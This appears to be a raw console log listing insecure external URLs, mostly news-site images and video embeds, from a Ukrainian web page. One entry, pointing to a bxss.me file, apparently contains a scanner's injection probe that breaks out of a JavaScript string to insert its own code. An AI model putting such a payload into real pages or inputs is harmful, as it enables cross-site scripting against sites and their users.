http://img.pravda.com.ua/images/doc/9/a/9a9c90e-agreement3-big.jpg, http://investigator.org.ua/wp-content/uploads/kasyan.jpg, http://img.pravda.com.ua/files/0/0/00a84f8-eurofed-big.jpg, http://helsinki.org.ua/files/photos/1311842709.jpg, http://img.pravda.com.ua/images/doc/0/a/0a3141c-foto3.jpg, http://eimg.pravda.com.ua/images/doc/4/3/438928c------1.jpg, http://i.lb.ua/081/18/f990f4d932b5.jpg, http://img.pravda.com.ua/images/doc/a/b/ab48f1a-reservuar.jpg, http://img.pravda.com.ua/images/doc/2/6/26d9f51-olkovich.jpg, http://img.pravda.com.ua/images/doc/f/9/f9787f1-clipboard02ew.jpg, http://img.pravda.com.ua/images/doc/4/3/43695bf-eurofed-small.jpg, http://img-fotki.yandex.ru/get/6304/54496311.2b/0_61b59_ac6ee1f7_XL.jpg, http://helsinki.org.ua/files/photos/1311842688.jpg, http://img.pravda.com.ua/images/doc/b/a/bac976e-09-2011-detailed.jpg, http://storage1.censor.net.ua/images/4/c/2/4/4c249e21cc2df9147650be61377355d6/640x427.jpg, http://i.lb.ua/125/15/e54f44a2adab.jpg, http://antikor.com.ua/gallery/011/big/Bezymjannyj2.png, http://i.lb.ua/072/03/e85bebbc9c15.jpg, http://img.pravda.com.ua/images/doc/0/6/067ce00-olymp.jpg, http://i.lb.ua/047/25/e9ff6490bd6d.jpg, http://img.pravda.com.ua/images/doc/e/6/e63932a-morf2.jpg, http://i.lb.ua/007/47/e53c732a3cad.jpg, http://life.pravda.com.ua/images/doc/0/9/09c2ae6-yatsenuk-plagiat-3662.jpg, http://life.pravda.com.ua/images/doc/b/7/b795454-yatsenuk-plagiat-3675.jpg, http://img.pravda.com.ua/images/doc/a/c/ac00684-09-2011.jpg, http://img.pravda.com.ua/images/doc/e/1/e120def-foto2.jpg, http://i.lb.ua/039/33/e85be9ab7ee9.jpg, http://helsinki.org.ua/files/photos/1311842668.jpg, http://img-fotki.yandex.ru/get/6307/54496311.2b/0_61b51_478996ba_XL.jpg, http://img.pravda.com.ua/images/doc/6/6/668c445-agreement2-small.jpg, http://i.lb.ua/006/06/f990f022d927.jpg, http://storage1.censor.net.ua/images/3/a/3/f/3a3f1528e953ac6c89c48f7779c996fa/640x881.jpg, http://life.pravda.com.ua/images/doc/2/5/25c4255-yatsenuk-plagiat-3694.jpg, http://img.pravda.com.ua/images/doc/c/6/c66052b-rud.jpg, http://antikor.com.ua/gallery/011/big/Bezymjannyj.1png.png, http://img.pravda.com.ua/files/3/2/3272f01-ukrkievresurs-big.jpg, http://life.pravda.com.ua/images/doc/0/4/048621f-yatsenuk-plagiat-3632.jpg, http://glavcom.ua/media/o-00034357-a-00008820.jpg, http://i.lb.ua/008/02/e85be7b99ede.jpg, http://img.pravda.com.ua/images/doc/8/0/805c0f8-agreement2-big.jpg, http://i.lb.ua/098/11/e53c70e8d672.jpg, http://i.lb.ua/075/51/e53c6f799fb3.jpg, http://img.pravda.com.ua/images/doc/a/8/a878b22-18.jpg, http://storage1.censor.net.ua/images/1/6/b/3/16b33a4f52a57a4219a03751a90a9be5/620x415.jpg, http://img.pravda.com.ua/images/doc/0/4/04b6a70-agreement1-small.jpg, http://ostro.org/var/frmtext-files/04/08_11/den_nezavisimosti/1.jpg, http://img.pravda.com.ua/images/doc/6/6/66d2220-agreement1-big.jpg, http://img.pravda.com.ua/images/doc/a/3/a32f16b-09-2010.jpg, http://img.pravda.com.ua/images/doc/5/2/529c6c6-07-2011.jpg, http://img.pravda.com.ua/images/doc/4/9/49905d4-07-2010.jpg, http://news.liga.net/upload/medialibrary/fbb/fbba0c02e8ef27497aa0c2ead723964f.jpg, http://img.pravda.com.ua/files/d/7/d76ba31-sps-big.jpg, http://i.lb.ua/062/40/e9ff658d28f6.jpg, http://politics.comments.ua/images/476937_large1.jpg, http://glavcom.ua/media/o-00034356-a-00008820.jpg, http://glavcom.ua/media/o-00034355-a-00008820.jpg, http://storage1.censor.net.ua/images/4/a/5/f/4a5f0ccc62666a839a876b0d4c6aa636/640x903.jpg, http://img.pravda.com.ua/images/doc/9/8/9885c13-kernes.jpg, http://img.pravda.com.ua/images/doc/5/0/50be329-dir.jpg, http://life.pravda.com.ua/images/doc/f/8/f8387f7-yatsenuk-plagiat-3684.jpg, http://img.pravda.com.ua/files/2/5/25dfd24-lemtrans-big.jpg, http://img.pravda.com.ua/images/doc/0/2/029b3f5-stpu-1-.jpg, http://i.lb.ua/106/60/e608dd55d84a.jpg, http://storage1.censor.net.ua/images/3/2/8/5/3285e59d748bdb74c7dd8650a3e79e1c/640x881.jpg, http://life.pravda.com.ua/images/doc/5/1/51c5daa-yatsenuk-plagiat-3630.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/07/S2200003-198x300.jpg, http://news.liga.net/upload/medialibrary/a40/a403e7ea0fa96b237612fdb00c554b74.jpg, http://img.pravda.com.ua/images/doc/7/5/7501f51-f3.jpg, http://img.pravda.com.ua/images/doc/c/a/ca4a08f-morf11.jpg, http://i.lb.ua/053/29/e53c6e133363.jpg, http://life.pravda.com.ua/images/doc/3/5/35725c1-yatsenuk-plagiat-3629.jpg, http://img.pravda.com.ua/images/doc/3/3/33bf96c-pokazal-zhurnalistam.jpg, http://glavcom.ua/media/o-00034354-a-00008820.jpg, http://img.pravda.com.ua/images/doc/8/7/875f11c-19.jpg, http://img.pravda.com.ua/images/doc/4/1/41bc0e0-shema-kuzmina.jpg, http://life.pravda.com.ua/images/doc/4/b/4bd82a9-yatsenuk-plagiat-3693.jpg, http://img.pravda.com.ua/images/doc/7/1/71bf6c3-06-2011-detailed.jpg, http://i.lb.ua/028/04/e53c6c87e06c.jpg, http://storage1.censor.net.ua/images/8/f/7/b/8f7b813b3c2268fc771dc66fc6920371/640x427.jpg, http://img.pravda.com.ua/images/doc/5/c/5c1101d-lemtrans-small.jpg, http://img.pravda.com.ua/images/doc/7/1/719ae63-cube.jpg, http://img.pravda.com.ua/images/doc/2/7/27e2184-korr.jpg, http://img.pravda.com.ua/images/doc/d/e/de92945-f6a612e-dom.jpg, http://kievcity.gov.ua/done_img/gib/5034.jpg, http://img-fotki.yandex.ru/get/6308/54496311.2b/0_61b53_e00c0dd3_XL.jpg, http://storage1.censor.net.ua/images/d/1/5/9/d159d61483f1bca246ed3fff21e2af41/640x881.jpg, http://i.lb.ua/117/53/f990ef2c2d11.jpg, http://img.pravda.com.ua/images/doc/d/5/d569e3b-clipboard02.jpg, http://news.liga.net/upload/medialibrary/db5/db5e154462362a495745c3fe86b9c18b.jpg, http://i.lb.ua/025/41/e54f3e6b1942.jpg, http://img.pravda.com.ua/images/doc/6/9/69e57eb-solovej.jpg, http://life.pravda.com.ua/images/doc/0/9/0954545-yatsenuk-plagiat-3633.jpg, http://img.pravda.com.ua/images/doc/1/c/1ca1b7a-chernush.jpg, http://img.pravda.com.ua/images/doc/6/a/6a62d66-06-2011.jpg, http://i.lb.ua/002/41/e53c6ae523a2.jpg, http://glavcom.ua/media/o-00034353-a-00008820.jpg, http://i.lb.ua/095/31/f990edc45c0a.jpg, http://img.pravda.com.ua/images/doc/4/0/400591f-f1.jpg, http://news.liga.net/upload/medialibrary/c30/c30a4c903b18f50b4e143d3aef07d3e5.jpg, http://news.liga.net/upload/medialibrary/325/3252837c6ab9bbc31bd8c1c1d6eeb9d4.jpg, http://img.pravda.com.ua/images/doc/5/8/58e8f36-06-2010.jpg, http://img.pravda.com.ua/images/doc/7/3/73d5383-honka-facade.jpg, http://storage1.censor.net.ua/images/c/3/e/5/c3e51d479c15a9e08f305560c4bbfa20/640x905.jpg, http://storage1.censor.net.ua/images/8/6/a/b/86abf0a5a5af9d7da8eb7beb349391e5/640x881.jpg, http://img.pravda.com.ua/images/doc/d/f/df4ca78-02-2011.jpg, http://img-fotki.yandex.ru/get/6301/54496311.2b/0_61b46_4797cb4e_XL.jpg, http://news.liga.net/upload/medialibrary/1fd/1fda9080a6591e7feae76c7ff9e4073b.jpg, http://i.lb.ua/089/01/e53c6868ceec.jpg, http://img.pravda.com.ua/images/doc/0/0/003a6d2-01-2010.jpg, http://storage1.censor.net.ua/images/3/6/d/8/36d883b883980365c915c0e5870660bb/640x427.jpg, http://life.pravda.com.ua/images/doc/c/9/c94f724-yatsenuk-plagiat-3689.jpg, http://storage1.censor.net.ua/images/6/c/d/6/6cd63c8f48649d385436f8826ed67042/640x881.jpg, http://news.liga.net/upload/medialibrary/da9/da968507a9303c1f3bd6cda0accfd372.jpg, http://life.pravda.com.ua/images/doc/a/2/a21557e-yatsenuk-plagiat-3688.jpg, http://img-fotki.yandex.ru/get/6307/54496311.2b/0_61b47_bd0b943d_XL.jpg, http://img.pravda.com.ua/images/doc/c/0/c00c623-foto1.jpg, http://img.pravda.com.ua/images/doc/3/1/31c1618-landik.jpg, http://i.lb.ua/051/03/e54f38104009.jpg, http://img-fotki.yandex.ru/get/6110/54496311.2b/0_61b3d_e17a846f_XL.jpg, http://img-fotki.yandex.ru/get/6303/54496311.2b/0_61b39_e3a1084d_XL.jpg, http://life.pravda.com.ua/images/doc/8/9/895ca1a-yatsenuk-plagiat-3687.jpg, http://news.liga.net/upload/medialibrary/49b/49b1795a8bb9c6a209597ee66c08cadb.jpg, http://i.lb.ua/119/49/e85be6b5f6f9.jpg, http://life.pravda.com.ua/images/doc/6/a/6a59746-yatsenuk-plagiat-3686.jpg, http://img-fotki.yandex.ru/get/6111/54496311.2b/0_61b3a_76f167d3_XL.jpg, http://i.lb.ua/063/38/e53c66c8e4ea.jpg, http://i.lb.ua/105/35/e85be5d87a69.jpg, http://life.pravda.com.ua/images/doc/4/e/4eb86d4-yatsenuk-plagiat-3685.jpg, http://img-fotki.yandex.ru/get/6307/54496311.2b/0_61b37_17401ac3_XL.jpg, http://life.pravda.com.ua/images/doc/2/e/2e193f3-yatsenuk-plagiat-3682.jpg, http://i.lb.ua/030/05/e53c64bb82ee.jpg, http://storage1.censor.net.ua/images/c/9/b/7/c9b7c721f9c2a0d87b8df2b0090a4420/640x874.jpg, http://i.lb.ua/079/48/e53c3829a1c4.jpg, http://i.lb.ua/062/31/e53c371f10d3.jpg, http://i.lb.ua/041/10/e53c35c6070d.jpg, http://storage1.censor.net.ua/images/5/c/4/6/5c4676d3b056bcf731f97d6b1ffb00f2/640x881.jpg, http://news.liga.net/upload/medialibrary/e13/e1397b4daf0f719a37411fafea07ac9e.jpg, http://i.lb.ua/085/15/e85be496c9f8.jpg, http://i.lb.ua/048/47/f990ead93a1e.jpg, http://life.pravda.com.ua/images/doc/1/0/10996bb-yatsenuk-plagiat-3681.jpg, http://i.lb.ua/033/32/f990e9ed8db1.jpg, http://news.liga.net/upload/medialibrary/827/8272e26d1e5ad6163ba18b87216426a8.jpg, http://life.pravda.com.ua/images/doc/f/3/f3dec20-yatsenuk-plagiat-3690.jpg, http://i.lb.ua/023/22/f990e9431090.jpg, http://storage1.censor.net.ua/images/c/a/7/c/ca7cda57ba082828eeb9970cd71bb9a0/640x905.jpg, http://i.lb.ua/004/03/f990e818bb56.jpg, http://life.pravda.com.ua/images/doc/b/8/b803848-yatsenuk-plagiat-3702.jpg, http://storage1.censor.net.ua/images/9/5/6/c/956c11e0830a2d7ff8526bb4efa29ffd/640x881.jpg, http://i.lb.ua/121/56/f990e772508f.jpg, http://storage1.censor.net.ua/images/d/a/f/4/daf43fa214513e2fd40a423990cc0326/640x881.jpg, http://i.lb.ua/111/46/f990e6d19a1d.jpg, http://storage1.censor.net.ua/images/e/8/f/3/e8f30705eaa59ddffc5fc51254e974c2/640x881.jpg, http://life.pravda.com.ua/images/doc/5/1/5190e05-yatsenuk-plagiat-3657.jpg, http://life.pravda.com.ua/images/doc/1/b/1bd9240-yatsenuk-plagiat-3654.jpg, http://storage1.censor.net.ua/images/5/1/6/a/516a2a3b4002a71958012ce67cc10ab6/640x881.jpg, http://life.pravda.com.ua/images/doc/0/3/031f59e-yatsenuk-plagiat-3652.jpg, http://life.pravda.com.ua/images/doc/e/9/e9c84bb-yatsenuk-plagiat-3651.jpg, http://life.pravda.com.ua/images/doc/c/8/c877f94-yatsenuk-plagiat-3650.jpg, http://life.pravda.com.ua/images/doc/a/6/a680076-yatsenuk-plagiat-3648.jpg, http://i.lb.ua/070/00/e85be3a76384.jpg, http://storage1.censor.net.ua/images/b/3/5/9/b359f7b77e16e70a61914ff713d4fab5/640x881.jpg, http://life.pravda.com.ua/images/doc/8/1/8122863-yatsenuk-plagiat-3645.jpg, http://i.lb.ua/057/50/e85be2dcf390.jpg, http://life.pravda.com.ua/images/doc/5/d/5d92d40-yatsenuk-plagiat-3660.jpg, http://i.lb.ua/095/30/f990e5d340c0.jpg, http://life.pravda.com.ua/images/doc/c/6/c6de44a-yatsenuk-plagiat-3695.jpg, http://i.lb.ua/045/38/e85be21269b4.jpg, http://i.lb.ua/033/26/e85be155453f.jpg, http://life.pravda.com.ua/images/doc/d/8/d859f17-yatsenuk-plagiat-3701.jpg, http://storage1.censor.net.ua/images/7/d/5/4/7d54cf77154944c186df4ff5f9cc75d5/640x881.jpg, http://life.pravda.com.ua/images/doc/b/3/b36ef0b-yatsenuk-plagiat-3624.jpg, http://life.pravda.com.ua/images/doc/9/0/9030cad-yatsenuk-plagiat-3626.jpg, http://life.pravda.com.ua/images/doc/4/c/4cf3ff2-yatsenuk-plagiat-3696.jpg, http://izdato.net/images/1Folder/Pustomarch11.jpg, http://izdato.net/images/1Folder/Pustomarch8.jpg, http://izdato.net/images/1Folder/Pustomarch6.jpg, http://izdato.net/images/1Folder/Pustomarch5.jpg, http://izdato.net/images/1Folder/Pustomarch4.jpg, http://izdato.net/images/1Folder/Pustomarch3.jpg, http://izdato.net/images/1Folder/Pustomarch2.jpg, http://izdato.net/images/1Folder/Pustomarch12.jpg, http://izdato.net/media/k2/items/cache/pokroviteli-raskhishcheniya-87-millionov-delo-pustovarova-i-bratev-marchenko-2442_L.jpg, http://izdato.net/images/1Folder/Herson10.jpg, http://izdato.net/images/1Folder/Herson9.jpg, http://izdato.net/images/1Folder/Herson8.jpg, http://izdato.net/images/1Folder/Herson7.jpg, http://izdato.net/images/1Folder/Herson6.jpg, http://izdato.net/images/1Folder/Herson5.jpg, http://izdato.net/images/1Folder/Herson4.jpg, http://izdato.net/images/1Folder/Herson3.jpg, http://izdato.net/images/1Folder/Herson2.jpg, http://izdato.net/images/1Folder/Hersones1.jpg, https://ajax.googleapis.com/ajax/libs/webfont/1.5.0/webfont.js, http://t-pravda.net/img/upload_image/1d6a87e9f2f052d0e923d076b49f898d.jpg, http://img-fotki.yandex.ru/get/9325/31080435.3e72/0_14d084_52186ae1_L.jpg, http://cs10801.vkontakte.ru/u9008320/95555469/x_7a1afe57.jpg, http://cs619920.vk.me/v619920766/c2b7/lZYr-Xzw02M.jpg, http://cs619920.vk.me/v619920766/c2ae/BWkRUacBFoA.jpg, http://g-tv.tk/uploads/posts/2014-06/1402314866_gprok.jpg, http://web-3.ru/data/articles/15167/1.jpg, http://ntkzavod.com.ua/all/image/krysha_iz_profnastila.jpg, http://webstudioua.com/cimg/remont_kvartir_kiev_1.jpg, http://kablychok.ru/wp-content/uploads/2015/10/hellouin_kostymi_24.jpg, http://rpxwiki.com/wp-content/uploads/2016/11/0_b58c2_64ac0b72_L.jpg, http://www.buralliance.ru/assets/images/mel-pes-site.jpg, http://narkologicheskiy-centr.com.ua/wp-content/uploads/2017/11/banner-min.jpeg, http://bxss.me/t/fit.txt?.jpg ]');console.log('Unsecure External URLs: [ http://cripo.com.ua/i/020-VD-27-28.gif, http://cripo.com.ua/i2/16_p%282%29.jpg, http://hvylya.org/images/stories/Sociology/052e29780109794b739b66e4b09ee442.jpg, http://roadcontrol.org.ua/foto/13/10/11.10.13ugon/06.jpg, http://i2.imageban.ru/out/2017/07/13/5a719e2e2db5093ecd9e5f95f4675cea.jpg, http://cripo.com.ua/i2/07657247f9df75bd6ab2d812c5.jpg, http://www.penza-trade.ru/climate/fireplace/dimplex.jpg, http://media.interiorexplorer.ru/objimgs/4/big/6/3842-27.jpg, http://provokator.com.ua/wp-content/uploads/2012/07/011.jpg, http://img.pravda.com.ua/images/doc/2/9/298b603-ivanesko1.jpg, http://img.pravda.com.ua/images/doc/e/a/ea0cbaf-honka.jpg, http://bagazhznaniy.ru/wp-content/uploads/2013/12/Sfera-uslug.jpg, http://news.zn.ua/system/ckeditor_assets/pictures/000/004/051/content_cmnt_bukvar3.jpg?1348563769, http://podrobnosti.ua/img/player.swf, http://roadcontrol.org.ua/foto/12/04/20.04.12udai/13.jpg, http://argumentua.com/i/voenforma_06.jpg, http://cripo.com.ua/i/21.jpg, http://www.youtube.com/v/-MGwyja0kO8?fs=1&amp;hl=ru_RU, http://savepic.ru/14956421.jpg, http://cripo.com.ua/i/after_02.jpg, http://www.youtube.com/v/xM8ZUMbLk8Q&amp;hl=en_US&amp;feature=player_embedded&amp;version=3, http://savepic.ru/14995332.jpg, http://cripo.com.ua/i2/50805.jpg, http://img.nr2.ru/pict/arts1/r13/dop1/13/02/437.jpg, http://cripo.com.ua/i/014-VD-31-33.jpg, http://s8.hostingkartinok.com/uploads/images/2016/07/a130d779f0fdf09d55e151685113e3a6.jpg, http://kovali.org/wp-content/uploads/2015/07/reshetka-kovanaya.png, http://argumentua.com/i/imenia_batki_07.jpg, http://i.obozrevatel.com/8/1215688/inner/256415.jpg, http://ord-ua.com/media/uploads/dnkzahhar.jpg, http://glavred.info/images/o-00148165-a-00019903.jpg, http://cripo.com.ua/i/holera.jpg, http://argumentua.com/i/imenia_batki_06.jpg, http://cripo.com.ua/i2/0b70861f1de8fc728bf501f9ea_318b0455.jpg, http://tv.tvi.ua/images/video/2602_l.jpg, http://cripo.com.ua/i/phpod22zO04Cm.jpg, http://nbnews.com.ua/img/13370652979951.jpg, http://www.youtube.com/v/lMYAeM7n3LM&#038;hl=en_US&#038;feature=player_embedded&#038;version=3, http://fakty.ua/user_uploads/images/articles/2012/10/05/153805/05s29%20dikaev2.jpg, http://eimg.pravda.com.ua/images/doc/0/f/0fd6efd------------------.jpg, http://www.s.0332.ua/section/catalog_album_photos/upload/pers/35/img/catalog/photos/000/000/005/zabor_142324587266.jpg, http://mir24.tv/media/flash/player.swf?videoUrl=http://mir24.tv/video/content/6140006&#038;previewUrl=http://mir24.tv/media/images/uploaded/inner6140019.jpg&#038;emb=true&#038;title=Янукович назначил министром обороны депутата Павла Лебедева, http://i.piccy.info/a3/2015-07-09-08-33/i9-8454267/408x408-r/i.gif, http://ne.n5rg66tsmv3gc5dfnqxgg33n.cmla.ru/2jmj7l5rSw0yVb-vlWAYkK-YBwk=OC8xMzU4MzYyL2lubmVyLzU5NzIzOS5qcGc, http://i.kp.ua/m/510x0/12769308.jpg, http://img.pravda.com.ua/images/doc/e/3/e36d43e-letter.jpg, http://cripo.com.ua/i/134-1-2.jpg, http://www.litsa.com.ua/userfiles/images/1%D0%B4%D0%BE%D0%BC.jpg, http://thekievtimes.ua/wp-content/uploads/2016/03/24086540-670x447.jpg, http://www.bagnet.org/doc/images/apteka1.jpg, http://censor.net.ua/FlowPlayer.swf, http://autoportal.ua/img/inf/encyclopaedia/ukr_klass.jpg, http://cripo.com.ua/i/2897175-.jpg, http://112.ua/bin/player/embed.php/95924, http://argumentua.com/sites/default/files/imagecache/Full_tekst_600x/kravchenko_007.jpg, http://cripo.com.ua/i2/logovo_21.jpg, http://fakty.ictv.ua/swfobject/zl_player.swf, http://s8.hostingkartinok.com/uploads/images/2015/11/aa7f10fa205a78e56f708b8f5550d5dc.jpg, http://img.pravda.com.ua/images/doc/d/7/d7e03b8-aviakarta1.jpg, http://tema.in.ua/images/images/00.jpg, http://tema.in.ua/images/images/000.jpg, http://investigator.org.ua/wp-content/uploads/siz-768x1024.jpg, http://img.pravda.com.ua/images/doc/c/c/ccbd288-imag0795.jpg, http://nbnews.com.ua/img/13208453621829.jpg, http://i4.imageban.ru/out/2017/04/29/99d03a2b165d488fbebba5fa2f4b694f.jpg, http://glavred.info/images/o-00148167-a-00019903.jpg, http://infocorn.org.ua/plugins/ckfinder/userfiles/images/Screenshot%283%29.png, http://i2.kp.ua/a/510x0/12750512.jpg, http://sofyevka.kiev.ua/img/design/slides/how_lock_ready/1.jpg, http://img.pravda.com.ua/images/doc/2/9/29ec1e4-600.jpg, http://prokuratura.org.ua/wp-content/uploads/2014/12/%D0%A2%D1%80%D1%8B%D0%BD%D0%B4%D1%8E%D0%BA_%D0%AE%D1%80%D0%B8%D0%B9.jpg, http://cripo.com.ua/i/gost4278z13.jpg, http://cripo.com.ua/i/indar_pic.jpg, http://roadcontrol.org.ua/foto/13/06/10.06.13avto/01.jpg, http://i2.kp.ua/a/510x0/12755013.jpg, http://news.liga.net/upload/medialibrary/0cd/0cd8fc8475189929ec87e3831884c636.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ZadvorniyBuryak5.jpg, http://s8.hostingkartinok.com/uploads/images/2015/11/4b77078641410f0a4da9481fbbf397b0.jpg, http://cripo.com.ua/i/gost4278z12.jpg, http://videopay.net/embed/if/0rSxIPlOEeSXTJNAGpT1tw, http://eimg.pravda.com.ua/images/doc/9/2/929538d----------------.jpg, http://argumentua.com/i/80db91d-11.jpg, http://ord-ua.com/media/uploads/vershnjjak.jpg, http://eimg.pravda.com.ua/images/doc/6/a/6a47823-firtash-dmitriy-19b.jpg, http://eimg.pravda.com.ua/images/doc/5/c/5cd0916-dsc-0611.jpg, http://roadcontrol.org.ua/foto/13/10/11.10.13ugon/05.jpg, http://storage7.static.itmages.ru/i/17/0419/h_1492606749_1366199_f599c19d2c.jpg, http://i.obozrevatel.com/8/1086551/inner/714017.jpg, http://ord-ua.com/media/uploads/nikolaevv4.jpg, http://img.pravda.com.ua/images/doc/3/c/3c7c56b-sverstiuk-chesno-2.jpg, http://a2.sphotos.ak.fbcdn.net/hphotos-ak-ash2/149490_156139431182055_100003579973128_194558_1016716655_n.jpg, http://cripo.com.ua/i2/16_gr%282%29.jpg, http://cripo.com.ua/i2/15_gr2.jpg, http://izdato.net/images/sss.jpg, http://cripo.com.ua/i2/14_p%281%29.jpg, http://www.multibox.com.ua/upload/iblock/43c/43cd9db1d7536d2115012ea67db24013.jpg, http://argumentua.com/i/stupak%20foto.jpg, http://img.pravda.com.ua/images/doc/a/6/a61eba7-stamp2-300-196.jpg, http://argumentua.com/i/sportsmeny_11.jpg, http://wecredit.ru/300x300/i/articles/kreditnaja-karta-5.jpg, http://www.youtube.com/v/o0lDrICcBoM?fs=1&amp;hl=ru_RU, http://roadcontrol.org.ua/foto/13/08/15.08.13bmw/09.jpg, http://www.youtube.com/v/laiV_BhUSf0&amp;color1=0xb1b1b1&amp;color2=0xd0d0d0&amp;hl=ru_RU&amp;feature=player_embedded&amp;fs=1, http://cripo.com.ua/i2/2012-09-27_155117.jpg, http://s8.hostingkartinok.com/uploads/images/2016/07/4409a2a7f98e808816fe2ce903ec8480.jpg, http://argumentua.com/i/ea848b4-1.jpg, http://www.yurpractika.com/images/news/docs/Obrashenie_3.jpg, http://zn.ua/system/ckeditor_assets/pictures/000/004/218/content_orehov_.jpg?1349771427, http://radikal.ua/data/upload/6895e/0fccf/57b0152367.jpg, http://for-ua.com/files/2013_w35/6345634.jpg, http://cripo.com.ua/i/2ua_03.jpg, http://i.piccy.info/a3/2015-07-23-10-15/i9-8515474/406x410-r/i.gif, http://cripo.com.ua/i/Nomer_Typ8.jpg, http://upload.akusherstvo.ru/images/1283800.jpg, http://www.bagnet.org/doc/images/Tunik-Friz-01%281%29.jpg, http://k.img.com.ua/static/js/swfobject2010.js, http://www.cripo.com.ua/0312/madvedev2.jpg, http://s8.hostingkartinok.com/uploads/images/2016/07/61f840d7b02965acba258bb1e46cb8bb.jpg, http://argumentua.com/i/presmann_03.jpg, http://shopotam.ru/img/avto_is_ameriki.png, http://pn.mk.ua/600x600W/images/upload/2011NEW/2012/July/16/14/3.JPG, http://img.pravda.com.ua/images/doc/c/d/cd70f41-hill1.jpg, http://img.pravda.com.ua/images/doc/d/2/d2c8884-hill2.jpg, http://cripo.com.ua/i2/dawnua_01.jpg, http://storage6.static.itmages.ru/i/17/0419/h_1492606745_1508424_1adb83f8cb.jpg, http://olimplio.com/image/data/DSC_04271.jpg, http://i2.kp.ua/a/510x0/12762401.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/BlackMarlboro9.jpg, http://img.pravda.com.ua/images/doc/b/1/b19e7e2-melnik.jpg, http://keratinirovanie.com.ua/static/img/0000/0001/7256/17256948.jzq1pwbq8y.jpg, http://kinderbum.com.ua/uploads/images/bimages/1456993080.jpg, http://cripo.com.ua/i2/1372613051_0.jpg, http://img.pravda.com.ua/images/doc/b/3/b330597-16---shtab-pis-2.jpg, http://for-ua.com/files/2013_w35/1378054315.jpg, http://k.img.com.ua/img/forall/a/15383/46.jpg, http://ord-ua.com/media/uploads/kirovogrment_html_2e2a86d3.png, http://investigator.org.ua/wp-content/uploads/siz2-768x1024.jpg, http://i.obozrevatel.com/8/1175678/inner/339787.JPG, http://www.litsa.com.ua/userfiles/images/%D1%81%D0%B0%D0%B9%D1%82_%D1%82%D0%B0%D0%B1%D0%BB.jpg, http://cripo.com.ua/i/sizo_po_bolezni_03.jpg, http://argumentua.com/i/vendetta2_01.jpg, http://img.pravda.com.ua/images/doc/5/5/550d59c-tantalit3.jpg, http://img.pravda.com.ua/images/doc/0/1/01c5336-5.jpg, http://i2.kp.ua/a/510x0/12762404.jpg, http://glavred.info/images/o-00176548-n-00375164.jpg, http://eimg.pravda.com.ua/images/doc/8/3/83ebe4d-osago-polis2.jpg, http://roadcontrol.org.ua/foto/12/02/23.02.12napad/04.jpg, http://img-sotmarket.ru/standart/img/bytovaya_tehnika/dlya_kuhni/blinnitsy/tefal/f01_tefal_py_3002.jpg, http://www.youtube.com/v/3tX9c_mlzNY&amp;color1=0xb1b1b1&amp;color2=0xd0d0d0&amp;hl=ru_RU&amp;feature=player_embedded&amp;fs=1, http://0s.o53xo.pfxxk5dvmjss4y3pnu.cmle.ru/v/Sdgy8VRZoQY, http://www.litsa.com.ua/userfiles/images/2%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%B6.jpg, http://ord-ua.com/media/uploads/kirovogrment_html_2be85097.png, http://www.vokrugsveta.ru/img/cmn/2008/06/02/021.jpg, http://glavred.info/images/o-00123697-a-00019074.jpg, http://img.pravda.com.ua/images/doc/a/a/aaec2d6-zhivkoridor.jpg, http://littlebee.com.ua/static/files/miralinks/ii.jpg, http://uralovleaks.su/12.47.18.png, http://img.pravda.com.ua/images/doc/9/b/9b1ca32-img-3953.jpg, http://eimg.pravda.com.ua/images/doc/1/8/187c9e3-ua.comments.jpg, http://ord-ua.com/media/uploads/2018/05/detileitenanttttt_jpg_versions/medium_detileitenanttttt.jpg, http://eimg.pravda.com.ua/images/doc/6/f/6f43ae3--------2.jpg, http://argumentua.com/i/volkov_alx_02.jpg, http://cripo.com.ua/i/Nomer_Typ7_2.jpg, http://www.tema.in.ua/images/images/DSCF4298.JPG, http://img.pravda.com.ua/images/doc/4/c/4cdee76-foto9.jpg, http://vskidku.com.ua/img/logo-vskidku.png, http://razvedka.in.ua/img/upload/1345818627.jpg, http://roadcontrol.org.ua/foto/11/10/14.10.11gop/01.jpg, http://www.mediaport.ua/images/113578_700.jpg, http://glavred.info/images/o-00164169-n-00367676.jpg, http://cripo.com.ua/i/sizo_po_bolezni_02.jpg, http://infoporn.org.ua/media/img/420FDED1_1.jpg, http://img.nr2.ru/pict/arts1/r11/dop1/13/07/5.jpg, http://www.youtube.com/v/yNyRjLxaokk&amp;hl=ru_RU&amp;fs=1&amp;, http://storage1.censor.net.ua/images/0/9/e/8/09e81a8c9a660ea2e4a195a478cdecab/640x480.jpg, http://firstline.com.ua/portal/4nAlbum/album/5527/test/ZadvorniyBuryak1.jpg, http://img.pravda.com.ua/images/doc/f/1/f16cea0-parkova.jpg, http://nbnews.com.ua/img/13381975437903.jpg, http://img.nr2.ru/pict/arts1/r13/dop1/13/02/438.jpg, http://img.pravda.com.ua/images/doc/8/9/8912885-eyetracking.jpg, http://www.youtube.com/v/3tX9c_mlzNY&amp;hl=ru_RU&amp;fs=1&amp;, http://www.youtube.com/v/_hmO3kzIIw0&amp;hl=ru_RU&amp;feature=player_embedded&amp;version=3, http://argumentua.com/i/hero_of_ukraine2.jpg, http://opposition.org.ua/media/cache/564x376/04a163cea418acb4a84895560c2602ca.jpg, http://i.piccy.info/i9/0bb851853666f2bc93022a7625ad630d/1436430768/14695/926960/M19456_02_standard_500.jpg, http://argumentua.com/sites/default/files/imagecache/Full_tekst_600x/zaxarchenko.jpg, http://eimg.pravda.com.ua/images/doc/a/1/a13dea2-audusddaily.jpg, http://eimg.pravda.com.ua/images/doc/a/c/ac99ec9-gbpusddaily.jpg, http://cs303713.vk.me/v303713770/60de/pc-ox82CvDc.jpg, http://img.pravda.com.ua/images/doc/c/b/cb7650e-602.jpg, http://cripo.com.ua/i/Nomer_Typ7_1.jpg, http://vlasti.net/wp-includes/images/smilies/icon_cool.gif, http://cripo.com.ua/i/gost4278z7.jpg, http://argumentua.com/i/klimchuk%20foto.jpg, http://lynix-text.ru/site/unique-image/?type=node&amp;id=3400, http://img.pravda.com.ua/images/doc/3/c/3c2f1c7-imag0329.jpg, http://cripo.com.ua/i/alina_lih.jpg, http://deniskazansky.com.ua/wp/wp-content/uploads/2018/01/UNADJUSTEDNONRAW_thumb_44a-1024x768.jpg, http://roadcontrol.org.ua/foto/13/09/27.09.13gis/01.jpg, http://img.pravda.com.ua/images/doc/5/1/5139a0c-67.jpg, http://hvylya.org/wp-content/uploads/2013/02/Scan00033.jpg, 